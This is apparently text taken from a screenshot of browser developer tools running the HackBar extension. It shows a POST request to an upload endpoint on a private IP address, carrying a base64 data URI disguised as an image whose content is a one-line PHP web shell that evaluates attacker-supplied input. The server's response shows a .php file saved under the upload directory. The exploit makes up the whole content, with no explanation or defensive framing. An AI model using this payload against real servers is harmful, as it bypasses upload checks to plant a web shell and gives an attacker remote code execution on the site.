 火狐官方站点
{"src":"upload/2025-09-11-68c28ca682098.php"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.28.23.26/uploadbase64.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
imgbase64=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWycxJ10pOw==